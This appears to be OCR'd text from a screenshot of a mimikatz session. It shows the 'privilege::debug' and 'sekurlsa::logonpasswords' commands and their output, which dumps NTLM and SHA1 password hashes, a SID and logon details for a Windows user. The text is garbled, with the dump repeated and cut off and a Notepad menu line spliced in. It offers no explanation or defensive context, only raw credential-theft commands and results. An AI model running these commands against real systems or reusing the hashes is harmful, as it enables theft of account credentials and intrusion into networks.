 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1036980 (00000000:000fd2b4)
Session           : RemoteInteractive from 4
User Name         : qwer
Domain            : A1
Logon Server      : A1
Logon Time        : 2020/8/11 16:53:45
SID               : S-1-5-21-968729399-1073357432-1689370247-1000
msv :
[00000003] Primary
* Username : qwer
* Domain   : A1
* NTLM     : 2be80dde0454c74624f37511804142a7
* SHA1     : 0952a7f443e5d945afbc23b13d5b2216534a875a
[00010000] CredentialKeys
* NTLM     : 2be80dde0454c74624f37511804142a7
* SHA1     : 0952a7f443e5d945afbc23b13d5b2216534a875a
tspkg :
wdigest :
* Username : qwer
* Domain   : A1
* Password : (null)
kerberos :
* Username : qwer
* Domain   : A1
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1036958 (00000000:000fd29e)
Session           : RemoteInteractive from 4
User Name         : qwer
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1036980 (00000000:000fd2b4)
Session           : RemoteInteractive from 4
User Name         : qwer
Domain            : A1
Logon Server      : A1
Logon Time        : 2020/8/11 16:53:45
SID               : S-1-5-21-968729399-1073357432-1689370247-1000
msv :
[00000003] Primary
* Username : qwer
* Domain   : A1
* NTLM     : 2be80dde0454c74624f37511804142a7
* SHA1     : 0952a7f443e5d945afbc23b13d5b2216534a875a
[00010000] CredentialKeys
* NTLM     : 2be80dde0454c74624f37511804142a7
* SHA1     : 0952a7f443e5d945afbc23b13d5b2216534a875a
tspkg :
wdigest :
* Username : qwer
* Domain   : A1
* Password : (null)
kerberos :
* Username : qwer
* Domain   : A1
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1036958 (00000000:000fd29e)
Session           : RemoteInteractive from 4
User Name         : qwer
Domain            : A1
Logon Server      : A1
Logon Time        : 2020/8/11 16:53:45
SID               : S-1-5-21-968729399-1073357432-1689370247-1000
msv :
[00010000] CredentialKeys
* NTLM     : 2be80dde0454c74624f37511804142a7
* SHA1     : 0952a7f443e5d945afbc23b13d5b2216534a875a
[00000003] Primary
* Username : qwer
* Domain   : A1
* NTLM     : 2be80dde0454c74624f37511804142a7